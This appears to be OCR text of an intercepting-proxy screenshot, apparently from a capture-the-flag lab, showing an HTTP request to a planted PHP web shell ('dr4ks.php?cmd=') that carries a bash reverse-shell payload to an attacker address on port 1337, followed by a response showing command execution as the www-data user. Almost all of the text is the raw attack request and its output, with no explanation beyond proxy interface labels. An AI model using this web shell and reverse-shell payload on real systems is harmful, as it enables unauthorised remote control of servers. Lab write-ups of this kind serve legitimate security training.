 Request
Response
Method
Text
Send
Text
GET http://10.10.11.113/dr4ks.php?cmd=bash -c 'bash -i >%26 /dev/tcp/10.10.14.18/1337 0
>%261' HTTP/1.1
host: 10.10.11.113
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 01 Mar 2024 18:21:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
content-length: 54
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Find:
No matches
Time: 0 ms
Body Length: 0
Total Length: 0 bytes